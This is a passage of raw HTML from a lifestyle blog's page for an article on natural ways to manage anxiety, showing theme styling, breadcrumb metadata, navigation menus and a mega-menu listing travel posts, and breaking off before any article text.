.sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/health/",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/natural-ways-to-manage-anxiety/",
                    "name": "Natural Ways to Manage Anxiety"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2419 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack natural-ways-to-manage-anxiety global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
